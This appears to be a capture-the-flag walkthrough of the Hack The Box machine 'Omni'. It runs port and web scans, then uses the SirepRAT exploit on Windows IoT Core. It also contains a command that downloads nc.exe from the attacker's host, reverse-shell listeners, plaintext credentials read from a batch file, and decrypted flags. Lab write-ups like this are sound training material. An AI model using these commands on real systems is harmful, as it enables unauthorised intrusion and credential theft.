Omni
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(kali㉿kali)-[~/Downloads/HTB/Omni]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_Result.txt 10.10.10.204
Nmap scan report for 10.10.10.204
Host is up (0.11s latency).
Not shown: 65529 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
5985/tcp open upnp Microsoft IIS httpd
8080/tcp open upnp Microsoft IIS httpd
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Windows Device Portal
|_http-title: Site does not have a title.
|_http-server-header: Microsoft-HTTPAPI/2.0
29817/tcp open unknown
29819/tcp open arcserve ARCserve Discovery
29820/tcp open unknown
1 service unrecognized despite returning data.
Web Enumeration ⤵️

I checked port 8080 and there was a login page as an alert and I can’t get access to it →
I ran nikto Tool and got this result →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(kali㉿kali)-[~/Downloads/HTB/Omni]
└─$ nikto -h http://10.10.10.204:8080/ -C all
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 10.10.10.204
+ Target Hostname: 10.10.10.204
+ Target Port: 8080
+ Start Time: 2024-01-12 17:26:23 (GMT5.5)
---------------------------------------------------------------------------
+ Server: Microsoft-HTTPAPI/2.0
+ /: Cookie CSRF-Token created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ / - Requires Authentication for realm 'Windows Device Portal'
+ /: Default account found for 'Windows Device Portal' at (ID '', PW '0'). Accton wireless router. See: CWE-16
+ Root page / redirects to: /authorizationrequired.htm
+ /loleaflet/dist/admin/admin.html: LibreOffice Online Admin interface found (pass protected).
+ 26588 requests: 1 error(s) and 5 item(s) reported on remote host
+ End Time: 2024-01-12 18:18:26 (GMT5.5) (3123 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Then I enumerated further related to Windows Device Portal and I got one exploit to it that is related to IOT device .
https://github.com/SafeBreach-Labs/SirepRAT
I tried it and got some results like this →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(kali㉿kali)-[~/Downloads/HTB/Omni/SirepRAT]
└─$ python3 SirepRAT.py 10.10.10.204 GetFileFromDevice --remote_path "C:\Windows\System32\drivers\etc\hosts" --v
---------
---------
---------
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<FileResult | type: 31, payload length: 824, payload peek: 'b'# Copyright (c) 1993-2009 Microsoft Corp.\r\n#\r\n# Th''>

So with this exploit I can put some data , read some data and Execute some commands so lets have a shell →
I was able to transfer the nc.exe file to victim machine through powershell command →
1
2
┌──(kali㉿kali)-[~/Downloads/HTB/Omni/SirepRAT]
└─$ python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell Invoke-WebRequest http://10.10.16.10/nc.exe -OutFile C:\\Windows\\System32\\nc.exe" --v

Now lets have a reverse shell →
I enumerated further but can’t able to execute some alias commands like whoami,ls,dir in place of that I had to use powershell inbuild commands to do the work like wise for list directories I used Get-ChildItem as ls for files .
I searched for .txt files as I was looking for user.txt file and I got this after opening it →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
PS C:\> Get-ChildItem -Path C:\Data\ -Include *.txt -Recurse -force
Get-ChildItem -Path C:\Data\ -Include *.txt -Recurse -force
Directory: C:\Data\ProgramData\Microsoft\Diagnosis
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/12/2024 10:17 AM 10 osver.txt
Directory: C:\Data\Programs\WindowsApps\16454Windows10IOTCore.IOTCoreDefaul
tApplication_3.0.0.0_x64__rz84sjny4rf58\Assets\Messages
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/3/2020 11:23 PM 195 LogDescription.txt
Directory: C:\Data\test\bin\WDTF\Actions\Console\Button
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/26/2018 11:38 PM 4720 readme.txt
Directory: C:\Data\Users\administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/4/2020 9:48 PM 1958 root.txt
Directory: C:\Data\Users\app
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/4/2020 8:20 PM 344 hardening.txt
-ar--- 7/4/2020 9:53 PM 1958 user.txt
PS C:\>
PS C:\> cat C:\Data\Users\app\user.txt
cat C:\Data\Users\app\user.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">flag</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa288536400000000020000000000106600000001000020000000ca1d29ad4939e04e514d26b9706a29aa403cc131a863dc57d7d69ef398e0731a000000000e8000000002000020000000eec9b13a75b6fd2ea6fd955909f9927dc2e77d41b19adde3951ff936d4a68ed750000000c6cb131e1a37a21b8eef7c34c053d034a3bf86efebefd8ff075f4e1f8cc00ec156fe26b4303047cee7764912eb6f85ee34a386293e78226a766a0e5d7b745a84b8f839dacee4fe6ffb6bb1cb53146c6340000000e3a43dfe678e3c6fc196e434106f1207e25c3b3b0ea37bd9e779cdd92bd44be23aaea507b6cf2b614c7c2e71d211990af0986d008a36c133c36f4da2f9406ae7</SS>
</Props>
</Obj>
</Objs>
PS C:\>
I got this kind of output for cracking the password I will need the system user password to do so , therefore lets enumerate further →
I searched for some executables files like .bat , .aspx files and I got a hit into a hidden bat file that is r.bat →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
PS C:\> Get-ChildItem -Path C:\'Program Files'\WindowsPowerShell\* -Include *.bat -Recurse -force
Get-ChildItem -Path C:\'Program Files'\WindowsPowerShell\* -Include *.bat -Recurse -force
Directory: C:\Program Files\WindowsPowerShell\Modules\PackageManagement
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-h-- 8/21/2020 12:56 PM 247 r.bat
Directory: C:\Program Files\WindowsPowerShell\Modules\Pester\3.4.0\bin
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/26/2018 11:36 PM 925 Pester.bat
Directory: C:\Program Files\WindowsPowerShell\Modules\Pester\3.4.0
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/26/2018 11:36 PM 744 Build.bat
PS C:\>
I opened this r.bat file and I got the credentials in it →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
PS C:\Users\Public> type C:\'Program Files'\WindowsPowerShell\Modules\PAckageManagement\r.bat
type C:\'Program Files'\WindowsPowerShell\Modules\PAckageManagement\r.bat
@echo off
:LOOP
for /F "skip=6" %%i in ('net localgroup "administrators"') do net localgroup "administrators" %%i /delete
net user app mesh5143
net user administrator _1nt3rn37ofTh1nGz
ping -n 3 127.0.0.1
cls
GOTO :LOOP
:EXIT
PS C:\Users\Public>


After I got the credentials for administrator I got login in port 8080 site and I got in →
I got access for Run Commands so lets have a shell again may be if I have a shell with high privileged user I could get Administrators shell →
I got the reverse shell callback →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[~/Downloads/HTB/Omni]
└─$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.10.204] 49675
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> $env:username
$env:username
Administrator
PS C:\windows\system32> hostname
hostname
omni
PS C:\windows\system32>
Now for the user.txt and root.txt files to decode here is the PSCredentials Import-CliXml command to access that data →
1
2
3
4
PS C:\windows\system32> (Import-CliXml -Path C:\Data\Users\administrator\root.txt).GetNetworkCredential().Password
(Import-CliXml -Path C:\Data\Users\administrator\root.txt).GetNetworkCredential().Password
5dbdce5569e2c4708617c0ce6e9bf11d
PS C:\windows\system32>
and for user flag I have to relogin as app and get that reverse shell again as user app and then I can decode that user.txt flag .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/Downloads/HTB/Omni]
└─$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.10.204] 49681
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> $env:username
$env:username
app
PS C:\windows\system32> hostname
hostname
omni
PS C:\windows\system32> (Import-CliXml -Path C:\Data\Users\app\user.txt).GetNetworkCredential().Password
(Import-CliXml -Path C:\Data\Users\app\user.txt).GetNetworkCredential().Password
7cfd50f6bc34db3204898f1505ad9d70
PS C:\windows\system32>
I am Administrator Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !